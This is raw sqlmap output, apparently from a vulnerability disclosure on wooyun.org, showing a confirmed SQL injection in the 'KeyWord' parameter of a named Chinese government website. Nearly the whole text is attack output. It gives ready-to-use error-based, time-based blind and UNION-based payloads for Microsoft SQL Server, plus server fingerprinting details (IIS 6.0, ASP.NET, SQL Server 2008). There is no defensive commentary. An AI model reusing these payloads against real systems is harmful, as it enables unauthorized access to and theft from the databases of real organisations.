 [15:54:31] [INFO] GET parameter 'KeyWord' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'KeyWord' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 245 HTTP(s) requests:
---
Parameter: KeyWord (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: KeyWord=' AND 4755=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (4755=4755) THEN CHAR
(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(122)+CHAR(113))) AND 'dvfp'='dvfp
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: KeyWord=' OR 7355=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysu
sers AS sys6,sysusers AS sys7) AND 'SXlB'='SXlB
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: KeyWord=' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(112)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(71)+CHAR(121)+CHAR(100)+CHAR(109)+CHA
R(109)+CHAR(65)+CHAR(116)+CHAR(120)+CHAR(83)+CHAR(75)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL--
---
[15:54:42] [INFO] testing Microsoft SQL Server
[15:54:42] [INFO] confirming Microsoft SQL Server
[15:54:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[15:54:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 116 times
[15:54:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.xcfgw.gov.cn'
www.wooyun.org